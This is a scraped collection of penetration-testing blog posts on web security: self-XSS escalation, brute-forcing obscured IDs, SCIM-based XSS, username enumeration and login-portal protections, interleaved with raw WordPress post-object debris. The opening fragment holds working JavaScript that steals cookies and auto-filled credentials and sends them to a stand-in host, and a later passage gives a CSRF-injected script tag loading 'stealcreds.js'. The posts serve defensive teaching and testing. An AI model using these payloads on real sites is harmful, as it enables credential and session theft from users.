XSSImage.src="https://yourdomain.com/log?checkin=true&cookies=" + encodeURIComponent(document.cookie) + "&url=" + window.location.href;

}

}, 2000);

}

makeit();

function defer_again(method) {

var myElem = document.getElementById("loginmodal");

if (myElem === null)

setTimeout(function() { defer_again(method) }, 50);

else{

method();

}

}

defer_again(

function trig(){

var uname = document.getElementById('username').value;

var pwd = document.getElementById('password').value;

if (uname.length > 4 && pwd.length > 4)

{

done = true;

//alert("Had this been a real attack... Your credentials were just stolen. User Name = " + uname + " Password = " + pwd);

XSSImage = new Image;

XSSImage.src="https://yourdomain.com/log?username=" + encodeURIComponent(uname) + "&password=" + encodeURIComponent(pwd) +

"&url=" + window.location.href;

stolen = true;

return false;

}

if(!stolen){

document.getElementById('username').focus();

setTimeout(function() { trig() }, 50);

}

}

);

The resulting log entries will look something like this if the browser auto-fills the user’s credentials in our invisible login form:

Cross-Site Request Forgery (CSRF)

If you’re not familiar with CSRF, then here’s OWASP’s definition:

Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they’re currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. With a little help of social engineering (such as sending a link via email or chat), an attacker may trick the users of a web application into executing actions of the attacker’s choosing. If the victim is a normal user, a successful CSRF attack can force the user to perform state changing requests like transferring funds, changing their email address, and so forth. If the victim is an administrative account, CSRF can compromise the entire web application.

The short of it is this: if the affected website is vulnerable to CSRF, then self-xss always becomes regular xss. If I can convince a user to visit my website, then my website makes a post request to the affected website to change the user’s name to “><script src=’https://yourdomain.com/js/stealcreds.js’>, then my work is done and self-xss has successfully been converted to regular xss.

CSRF Logout/Login

Another potential method for using CSRF to execute self-xss against another user is discussed by @brutelogic in his post here: https://brutelogic.com.br/blog/leveraging-self-xss/

Essentially, CSRF is used to log the current user out of their session and log them back into our compromised user account containing the self-xss. Our cred stealing xss vector would work perfectly for this, since it would steal the user’s browser-stored credentials for us.

Pre-Compromised Accounts

While I’ve never seen/heard of this being successfully implemented, it is possible to target a particular email address and create an account on the affected site for them. The targeted email address will typically receive a welcome email letting them know an account has been created for them on the affected application. As the attacker, we insert the self-xss payload into the user’s account when the account is created. Since the user won’t know the password we’ve set for them, we could also perform the password reset for them, or simply wait for them to perform a password reset request themselves. Once they successfully login to the account, our xss payload will execute.

Xss Jacking

xss jacking is a xss attack by Dylan Ayrey that can steal sensitive information from the victim. xss Jacking requires click hijacking, paste hijacking and paste self-xss vulnerabilities to be present in the affected site, and even needs the help of some social engineering to function properly, so I’m not sure how likely this attack would really be.

While this particular attack vector requires a specific series of somewhat unlikely events to occur, you can see a POC for xss jacking here: https://security.love/XSSJacking/index2.html

Pure Social Engineering

I added this one in even though it doesn’t require the site to actually contain a self-xss vulnerability. This type of attack relies on people being dumb enough to open their web console and paste in unknown JavaScript into it. While this seems rather unlikely, it apparently is more common than you’d think. This type of attack isn’t really a vulnerability on the site per-say, but could be used in conjunction with a lax (or missing) CSP to execute external JavaScript, or to steal the user’s session cookies if they are missing the httponly flag, etc.

Posted by Facebook Security on Thursday, May 22, 2014

Conclusion

Hopefully we’ve been able to highlight some of the ways an attacker could exploit a seemingly innocuous self-xss vulnerability on your site. The key takeaways are:

- Even though you don’t *think* that a self-xss vulnerability on your site carries risk, it probably does, and you should fix it regardless.

- Make sure your site isn’t vulnerable to CSRF

- You should implement a good Content Security Policy (CSP) to prevent external scripts from loading in your application

Web App assessments are probably one of the most popular penetration tests performed today. These are so popular that public bug bounty sites such as Hacker One and Bug Crowd offer hundreds of programs for companies wanting to fix vulnerabilities such as XSS, SQL Injection, CSRF, etc. Many companies also host their own bounty programs for reporting web vulnerabilities to a security team. Follow us in our 4-part mini series of blog posts about web security:

In a continuation of our portal protections series, we’re going to walk through an “obscured” vulnerability we discovered that gave us super admin privileges to the application we were testing.

From Wikipedia:

“security through obscurity (or security by obscurity) is the reliance on the secrecy of the design or implementation as the main method of providing security for a system or component of a system. A system or component relying on obscurity may have theoretical or actual security vulnerabilities, but its owners or designers believe that if the flaws are not known, that will be sufficient to prevent a successful attack.”

The application containing this vulnerability allows a company administrator to edit users in their company, but does not allow them to edit the site admin “superusers” or other company’s users.



Our company admin user account can only see 10 accounts when accessing the “User Management -> User Profiles” page. All accounts outside of the company are hidden from the user





When we want to edit a user, we can click on their entry in the user’s table above and the application visits the page path: “/Admin/UserEdit.aspx?ContactId=<someid>”. Here we show the user accessing the silentadmin user’s profile page using a contactId of 5J37580Km66K015. I wonder where this “contactId” is coming from, is it really as randomly generated as it appears to be?



The ContactId for each user can be made visible by deleting the HTML style directive “display:none” from the page’s HTML . The EncryptedId is the ContactId used to access the user’s profile page.

Three separate page loads on the user view were performed and the resulting EncryptedId field values were compared in order to determine if the encryption code could be identified. The encryption scheme was found to use 15 characters: The first five and last five were the same for every user each time the page was loaded, but the middle 5 characters appeared to be tied specifically to the user’s account and never varied. This is exciting because it’s much more possible to guess 5 characters than it is to guess 15, but that still left the issue of determining how the application was generating/using the extra 10 characters in our EncryptedId field to identify each user.

On the hunch that perhaps it didn’t really matter what the first and last 5 characters were, we tried accessing a user’s account with zeros as the first and last 5 characters in the contactId. The application dutifully loaded the user’s profile page and was ready for editing!

We quickly created 1,000 test accounts in order to determine if there was a pattern or sequence to the “encryptedId” character positions assigned to each user. A quick analysis on the resulting encryptedId strings was performed and it was determined that only specific character sets were being used in generating the characters in each of the 5 important character locations (characters 6 through 10). The following result sets were identified in each of these positions:

6 set([‘l’, ‘3’, ‘5’, ‘4’, ‘7’, ‘6’, ‘8’])

7 set([‘K’, ‘M’, ‘L’, ‘1’, ‘0’, ‘3’, ‘2’, ‘5’, ‘4’, ‘6’])

8 set([‘I’, ‘H’, ‘K’, ‘J’, ‘M’, ‘L’, ‘1’, ‘0’, ‘3’, ‘2’])

9 set([‘m’, ‘l’, ‘3’, ‘2’, ‘5’, ‘4’, ‘7’, ‘6’, ‘9’, ‘8’])

10 set([‘m’, ‘l’, ‘o’, ‘n’, ‘p’, ‘5’, ‘7’, ‘6’, ‘9’, ‘8’])



Burp Intruder was given a specialized payload where each position contained the identified characters and a brute-force guessing attack was performed to see if any EncryptedId strings could be guessed for user accounts not normally visible to the requesting user. Nearly 100,000 character combinations were tested, and several site administrator accounts were identified as being accessible and editable.

After conducting our brute-force contactId guessing attack, 20 previously “inaccessible” accounts were identified as being editable by our company administrator

The site’s ASP Administrator account was accessible for editing by our test account using the discovered contactId character sequence. This meant that we could switch their email address and then submit a password reset request that would be sent to us so that we could gain full login access to the new account.

This is a classic example of “security through obscurity” that did not prevent the vulnerability from being discovered and exploited. A 15 character sequence containing truly random letter/number combinations would contain 120,932,352 possible combinations if using only lowercase a-z and 0-9, but our digging revealed that the limited randomization of the 5 significant characters only contained 140,000 possible combinations and was able to be brute-forced in just a few hours. This also serves as a good example of why you should never write your own encryption algorithms.



[post_title] => Insecurity Through Obscurity [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => insecurity-through-obscurity [to_ping] => [pinged] => [post_modified] => 2021-04-27 14:35:04 [post_modified_gmt] => 2021-04-27 14:35:04 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25098 [menu_order] => 614 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [4] => WP_Post Object ( [ID] => 25109 [post_author] => 94 [post_date] => 2017-08-17 11:23:00 [post_date_gmt] => 2017-08-17 11:23:00 [post_content] =>We recently tested a web application that had implemented Azure Active Directory automatic provisioning through Cross-domain Identity Management (SCIM). Azure Active Directory can automatically provision users and groups to any application or identity store that is fronted by a Web service with the interface defined in the SCIM 2.0 protocol specification. Azure Active Directory can send requests to create, modify and delete assigned users and groups to this Web service, which can then translate those requests into operations upon the target identity store.

An interesting capability, but the real question is: “Can we exploit the the application in some way if we already have access to the Azure panel?”



First thing to test is the limitations on the various fields. Let’s test the user’s display name, first name, and last name:

Well well well, looks like we can basically add any character we want into these fields. The max length of the first and last names are both 64 characters, and the display name is 256 characters.

64 characters is enough to import a JavaScript source from elsewhere, so that’s one of the things we’ll try. Here’s our new malicious user:



Once we’ve synced our new user with the target application, let’s take a look back at our vulnerable application’s source to view the results:

Our user’s first and last names are inserted into the page source without html encoding which results in two separate XSS injection points. One pops an alert while the other imports an entire .js file from a shortened URL to display a modal login prompt used to steal user credentials.

Just goes to show that your shouldn’t trust Microsoft to do filtering for you.

For all web applications, we recommend performing input filtering AND output encoding to ensure client-side security. In this case, Azure was not performing input filtering for the application, and the input was blindly trusted when generating the page content. At it’s core, XSS is dangerous because malicious HTML or JavaScript is placed in the page content without proper encoding. Despite this, we see many instances where input filtering is the only protection implemented by the application. Encoding output and filtering input are additional defense-in-depth controls that improve application security.

This was a quick blog post, but we recommend people consider any other areas where “trusted” data is used such as SCIM.

If you want more information on how the SCIM technology functions, or want to test this out yourself, Microsoft provides some excellent documentation on how to try this out yourself:

https://docs.microsoft.com/en-us/azure/active-directory/active-directory-scim-provisioning

[post_title] => XSS Using Active Directory Automatic Provisioning [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => xss-using-active-directory-automatic-provisioning [to_ping] => [pinged] => [post_modified] => 2021-04-27 14:38:07 [post_modified_gmt] => 2021-04-27 14:38:07 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25109 [menu_order] => 622 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [5] => WP_Post Object ( [ID] => 25113 [post_author] => 94 [post_date] => 2017-01-30 11:27:00 [post_date_gmt] => 2017-01-30 11:27:00 [post_content] =>Web App assessments are probably one of the most popular penetration tests performed today. These are so popular that public bug bounty sites such as Hacker One and Bug Crowd offer hundreds of programs for companies wanting to fix vulnerabilities such as XSS, SQL Injection, CSRF, etc. Many companies also host their own bounty programs for reporting web vulnerabilities to a security team. Follow us in our 4-part mini series of blog posts about web security:

In a continuation of our portal protections series, we’ll be discussing some of the methods that attacker’s can use to discover valid usernames on your applications. If you don’t think that the ability to discover valid usernames is a security concern, please read the article linked above (Login Portal Security 101). Almost every web application has the following three pages/functionality on their site, so we’ll be discussing how each of them can be used to discover valid usernames:

- Login Submissions

- Account Registration

- Password Reset/Password Retrieval

Login Submissions

Attackers who use this method need to be careful because excessively attacking primary login portals usually causes account lockouts and can also trigger automated security protections like IP blacklisting. The upside for an attacker performing username discovery through login submissions is that sometimes they get lucky and guess the user’s password on the first try. When using this method, the simplest attempt of “password” has worked to log us in on more occasions than I’d care to admit. Surprisingly, it has even worked to log us in to applications that are (currently) using strong password enforcement policies because the affected user account created their password prior to the enforcement of strong passwords and hasn’t logged in since.

Blatantly Obvious Server Responses

Some of the applications we test suffer from the malady of being helpful to their users rather than being secure. In this example, the server lets the user to know whether their username, or password, was incorrect so that it’s easier for them to fix. This instantly gives the attacker a very easy method of discovering valid usernames because the server will tell them when the username is correct.

Account Lockout Server Responses

Some login portals take a little more work to obtain a valid username. If the application has implemented an account lockout security mechanism, an attacker can submit the same username multiple times and eventually receive a message stating that the user’s account has been locked.

This method of username enumeration is probably the second least preferred method (just behind the password reset method) for white-hat pentesters because it locks out all of the discovered accounts. If the application has implemented a temporary account lockout duration, this can practically be used during the middle of the night, say 2am, because (in theory) the accounts should automatically unlock the before users wake up.

The number of failed submissions prior to lockout varies from application to application, but is usually between 3 and 5. If an attacker submits a username like “thisusernamedoesnotexist12345” five times and gets the same “Your login information was invalid” server response message on the fifth attempt, but submitting a username like “jsmith” five times eventually results in a server response message that says “Your account has been locked, please check back in 20 minutes”, the attacker once again can confirm the validity of the username based upon the server response variations.

The first 4 login attempts with the username “itweb112” results in a server response that says “Your login information was invalid”

The fifth login attempt with the username “itweb112” results in a server response that says “Your account has been locked. Please check back in 20 minutes.”

Server Response Times

This method of username discovery is fairly tricky to perform and isn’t always an exact science, but we’ve tested several applications that are vulnerable to it. Basically, we analyze the time that it takes the server to respond to each login (or authentication) request. For a server vulnerable to this type of username discovery, the server response times will be split into two (or even three) very distinct lengths.

The screenshot below shows burp intruder being used to test an application using basic authentication for access to the requested page. The requested username is in the column labeled “comment” and is being base64 encoded with the password “password” and submitted as the payload in each request. The server’s response content was always the same (“length” column), but the time it took the server to respond to each request varied significantly (“Response completed” column). All of the usernames that resulted in a server response of more than 1070 milliseconds were invalid usernames, while all of the usernames that resulted in a server response of less than 600 milliseconds were identified as being valid usernames. Most of the valid usernames resulted in response times of less than 100 milliseconds, but there were also a small number of accounts that took between 300 and 600 milliseconds to respond. These were later identified as being administrative accounts with elevated privileges on the site, a great bonus for any website enumeration.

Best Practices

These response time variations are usually caused by server-side logic that is performed when a valid username is submitted, but not performed when an invalid username is submitted (or visa-versa).

Think of database queries that you’re performing on a some usernames that you’re not performing on others and make sure that the time it takes to perform these extra functions isn’t revealing usernames to attackers. While this might sound like heresy to some of you speed/efficiency gurus out there, you can also add random variations in your response times by making the code sleep for a randomized amount of time before responding to requests that check the validity of usernames.

Account Registration

For applications that use open enrollment, and even some that use closed enrollment, the registration form can be used to discover valid usernames and/or registered email addresses.

Pre-Validation

In some cases, as soon as a user enters their desired username, a request will be sent that validates it isn’t already taken before a user proceeds to sign their life away. Repeat that request pattern and we have our discovery point, easy enough. This configuration makes it simple for an attacker, but is pretty common in web applications today. Here is a real world example:

The first step in the registration process asks the user to choose a username for their new account. If the username is being used by an existing account, the application will helpfully tell the user that they need to choose a different one.

The request for a username that isn’t already in use returns

Burp Intruder being used to automate the submission of different usernames to discover which ones are currently in use on the application

Single Step

In other cases, the entire registration request may need to be submitted first before the site will indicate a re-use situation. This is a problem for testing, as we don’t want to be creating tons of accounts when the username isn’t already taken. To get around this, most registration forms implement some type of validation on the form elements to prevent someone from registering without a valid email address syntax, first or last name, phone number etc. These validation controls are usually implemented both on the client-side in JavaScript, and on the server-side in the back-end code. Client side validation can be trivially bypassed through manual request modification, then the trick is to identify the validation being performed on the server-side and submit requests that will prevent an actual account registration request from being accepted, but will allow you to determine whether a requested username or email address is already registered in the application. For an example, let’s say a web application needs a username and email to register. For a valid request, the E-Mail address must have an ‘@’ sign in it. Here is how we might brute-force safely without accidental account creation:

Valid Request

username=david&email=dvahn@email.com [Account Created]

Brute Force

username=david&email=bad [Username Taken = No account creation]

username=james&email=bad [Username is valid, but E-Mail is invalid = No account creation]

This can get complicated when you start to consider that parameter validation can occur in different orders on the server side, but should work in most cases. This would also be a great time to verify that client-side validation isn’t the only thing preventing an attacker from abusing the form

Best Practices

CAPTCHAs should be required on the registration request that checks for existing username conflicts. CAPTCHAs help prevent an attacker from automating the username discovery process, but you need to watch out for a few common issues when implementing them. We discuss some common CAPTCHA issues in our post: Captchas Done Right?

Password Reset/Password Retrieval

Okay, this one is almost always the least preferred method of username discovery because usually the site will send out a password reset email to the user’s email address on file. This notifies the user that someone other than themselves has discovered their username/email and is attempting to reset their password. This can put the user on high-alert and they may potentially notify the application’s security team that someone has attempted a password reset on their account.

However, not all applications send out an email to the user when they request a password reset. Some sites will have the user answer their security questions and allow them to reset their password as soon as their security questions are answered correctly. These types of applications are good to use for username discovery because the user is never notified, and sometimes you can guess the answers to their security questions more easily than you can guess their password.

Here’s an example of an application that uses the user’s security question to reset their password instead of sending out an account reset email to the user. Notice that the application immediately notifies the user when they enter a username that’s not in use:

When they enter an existing username, the application proceeds to a second page that prompts the user to verify their identity:

Best Practices

Once again, CAPTCHAs should be required on password reset requests. CAPTCHAs help prevent an attacker from automating the username discovery process, but you need to watch out for a few common issues when implementing them. We discuss some common CAPTCHA issues in our post: Captchas Done Right?

Okay, where do the usernames come from?

Each of these attack vectors require a predefined list of usernames to test with, so now you’re wondering where to get them. You can obtain lists of usernames either by:

- Performing Open-source intelligence (OSINT) or

- Generating them

OSINT username gathering usually requires more work on the part of the attacker, but there are actually many automated methods of doing this research as well. Here are a couple of scripts you can use to gather up emails and possible usernames for a specific company:

- Lee Baird’s Discover script: https://github.com/leebaird/discover

- A Linkedin scraper I wrote and host here: https://github.com/wpentester/Linkedin_profiles

Brute-force guessing usernames takes a while, makes lots of noise in logs, and is generally less sophisticated than getting valid usernames through OSINT; however, brute-forcing is sometimes the only option and can often yield more results than targeted username discovery. Portswigger’s Burp Suite Free Edition has a pretty awesome extension called C02 that can be used to generate potential username lists for you using census data.

Adding the CO2 extension in Burp

Using the CO2 extension in Burp to generate username lists

Conclusion

All of these methods of discovering usernames are performed in an unauthenticated context on an application. There are also various ways to perform username discovery once you are authenticated into the application, but it is usually less risky to perform username discovery outside of an authenticated session. If you’re still questioning whether username discovery is a security concern, please read our original post on portal protections.

Interested in whether or not your portal is secure? Fill out the request form at the bottom of this page.

[post_title] => Username Discovery [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => username-discovery [to_ping] => [pinged] => [post_modified] => 2021-04-27 14:41:30 [post_modified_gmt] => 2021-04-27 14:41:30 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25113 [menu_order] => 647 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [6] => WP_Post Object ( [ID] => 25126 [post_author] => 94 [post_date] => 2017-01-23 11:37:00 [post_date_gmt] => 2017-01-23 11:37:00 [post_content] =>Web App assessments are probably one of the most popular penetration tests performed today. These are so popular that public bug bounty sites such as Hacker One and Bug Crowd offer hundreds of programs for companies wanting to fix vulnerabilities such as XSS, SQL Injection, CSRF, etc. Many companies also host their own bounty programs for reporting web vulnerabilities to a security team. Follow us in our 4-part mini series of blog posts about web security:

To begin, let’s start with some abstract thinking. When we think about attempts to discover web vulnerabilities, we like to think about attack surface. If you are looking for needles in haystacks, it helps if you have access to all of the hay first. This brings us to a common functionality that puts lots of needles in off-limit haystacks:

Authentication

While vulnerabilities can be classified many different ways, for the purposes of this post let’s use the following two:

Unauthenticated – The vulnerability can be actively exploited without first needing to login or authenticate to the affected application. In other words, “public” areas of the web site/service.

Authenticated – An authenticated state is required for exploitation of the vulnerability. This could come in the form of a username:password, logon token, session cookie, etc.

Normally, through the nature of “more functionality = more flaws”, most vulnerabilities for web applications are authenticated. Some vulnerabilities fall into one of these categories by definition, such as a cross-site request forgery (CSRF) or authentication bypass; but even these vulnerabilities are usually only found with an authenticated context in the first place. Unfortunately when we think about authentication, we commonly associate it with trust. A “hacker” isn’t one of your customers. They don’t login, or use profile pictures, or file uploads, or that hidden query form you built for a good friend. They don’t have a username/password, and you wouldn’t give them one anyways; all they do is break stuff. So if most of my vulnerabilities are only found/exploited by an authenticated user, how can an attacker gain authorized access into my application? This depends on whether the application has open registration or closed registration.

Registration

Open registration means that anyone can sign up for a free account (yay, we’re in!) and closed registration means that a user must either be registered by someone else or register using a predefined set of information in order to gain authorized access.

Open Registration

If your application uses an open registration model, an attacker can create a free account and start testing in an authenticated context immediately. We recently tested an application that had a host of high-risk vulnerabilities (including SQL injection) that couldn’t be identified by an unauthenticated user but were exploitable by a user with a free trial account.

Open registration applications should implement an authorization scheme by assigning registered users a low-privileged user “role” that has limited access to the site’s content. User roles are great, but you have to ensure that everything in your application abides by the security controls enforced in the user’s role. Do NOT try to protect content, functionality, or anything else on the application using what is commonly known as “security through obscurity”, because it usually doesn’t work. We’ll be posting an article or two soon that show how we’ve been able to see through the developer’s attempts at obscuring some pretty serious vulnerabilities.

If you have user roles within your application, this means that you probably have an administrative role that has access to much more of the site’s content than a normal user. Attackers will try to determine which content they cannot access, and then try to figure out if the content is protected by access controls, or whether they are being protected simply by hiding it from the normal user’s default views. ALWAYS protect sensitive content through access controls instead of by hiding the content from the low-privileged user.



(Paypal.com is an example of an application that uses open registration, “sign up for free”)

Closed Registration

Sweet, my site has closed registration, so that means they have to verify their identity and be pre-registered in our system in order to create an account. This should prevent a lot of attackers from exploiting the vulnerabilities locked behind my login portal…right? Answer: Maybe. If the vast majority of your functionality, and associated vulnerabilities, are only found or exploitable in an authenticated context, then an attacker is going to try to gain authenticated access by the easiest means available. An attacker’s first order of business will be to test your anti-automation protections on the registration, password reset, and login pages. (You have those right?) This is used to determine whether a credential brute-force attack is possible. An attacker will take the path of least resistance when attacking an application, and guessing an existing user’s username and password is frequently much easier than guessing the specific information needed to register a new user’s account, phishing for credentials, or paying for a legitimate account. If an attacker is able to guess an existing user’s account credentials, they not only get access to that user’s data but also gain anonymity by using the compromised user account to discover and exploit additional vulnerabilities within the application.



(bankofamerica.com is an example of an application using closed registration. It requires an applicant to obtain a Bank of America card or account prior to registration)

So an attacker is going to attempt to enumerate usernames, passwords, and other related information from my website. There are many common protections web developers implement to protect against these attacks, some better than others. let’s go through them and discuss effectiveness.

Common Portal Protections

- CAPTCHAs:

- Account Lockout

- IP blacklisting

- IP rate-limiting

- Username rate-limiting

- Session Control and CSRF embedded tokens

- Ambiguous server responses

- Strong Password Policy

- Dual-Factor Authentication

At the top of each protection section, we’ve provided a simple chart to show whether the type of protection is likely to prevent certain types of attackers from conducting either username discovery, or brute-force login attacks. Here’s the Legend:

The protection will most likely prevent a successful attack from the specified source.

The protection will most likely NOT prevent a successful attack from the specified source.

The protection will most likely prevent a successful attack from the specified source, but there are exceptions/bypasses that could make this attack exploitable.

The protection will most likely NOT prevent a successful attack from the specified source and can potentially be used to perform additional attacks against the users or support personnel of the application.

CAPTCHAs

| Vulnerability | Scanners | Script Kiddies | Amateurs | Hacktivists | Professionals |

|---|---|---|---|---|---|

| Username Discovery |  |  |  |  |  |

| Brute-Force Login |  |  |  |  |  |

The chart may make it appear that CAPTCHAs are the silver bullet of portal protection, but everything depends of whether or not the application has implemented CAPTCHAs correctly. The results of the chart also only apply when ALL aspects of your portal are protected by CAPTCHAs. I wrote more about proper CAPTCHA implementation in this blog post.

If implemented correctly, an attacker will likely move on to another site that has less protections.

Account Lockout

| Vulnerability | Scanners | Script Kiddies | Amateurs | Hacktivists | Professionals |

|---|---|---|---|---|---|

| Username Discovery |  |  |  | ||

| Brute-Force Login |  |  |  |

A very popular choice in many of the applications we test, but there are a couple of issues that you need to watch out for when implementing account lockouts:

Username Enumeration using account lockout response messages

If the server responds with a message indicating that the account has been locked, an attacker can leverage this to determine valid usernames. One of the ways to implement account lockouts on an application is to never display an account lockout message to the user, but instead send an account lockout email to the user’s email address on file notifying them that their account has been locked due to excessive login attempts. The server should still only display the message “Either your username or password was incorrect” when an account has been locked so that the attacker cannot determine if they have guessed a correct username. The gotcha in this scenario is that you must rate-limit the account lockout emails being sent to the user’s email address or else you might end up sending several thousand lockout emails to your poor user if the attacker is trying several thousand passwords and doesn’t care (or doesn’t check) that the application says that the user’s account has been locked. Also be mindful of response times, if your application provides insight into whether extra actions are being performed for a specific request, this could tip an attacker off. More info about this in a later blog post.

